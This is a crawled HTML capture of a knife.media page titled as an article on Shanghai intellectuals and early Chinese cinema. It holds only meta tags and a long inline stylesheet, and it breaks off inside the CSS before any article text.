

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/early-chinese-cinema/
body_size: 35648
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/early-chinese-cinema/">
	<title>Декаданс поднебесных трущоб. Как шанхайские интеллектуалы создавали китайское кино &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 